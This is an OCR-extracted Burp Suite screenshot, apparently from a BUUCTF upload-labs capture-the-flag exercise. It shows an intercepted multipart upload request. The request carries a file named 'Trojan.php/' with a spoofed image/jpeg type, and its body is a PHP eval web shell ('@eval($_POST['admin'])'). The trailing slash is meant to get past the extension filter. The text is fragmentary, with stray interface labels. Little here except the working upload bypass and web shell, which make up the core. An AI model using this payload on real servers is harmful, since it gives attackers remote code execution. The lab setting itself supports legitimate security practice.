 请求http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add no
美化 Raw Hex \n
Inspe
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWxipIP9xesePYoB6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81/Pass-09/index.p
hp?action=show_code
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryWxipIP9xesePYoB6
6 Content-Disposition: form-data; name="upload_file"; filename="Trojan.php/"
7 Content-Type: image/jpeg
8
9 <?php phpinfo(); @eval($_POST['admin'])?>
0 ------WebKitFormBoundaryWxipIP9xesePYoB6
1 Content-Disposition: form-data; name="submit"
2
3
4 ------WebKitFormBoundaryWxipIP9xesePYoB6--
选择
选中文
"Tro
解码:
Reques
Reques
Reques
Reques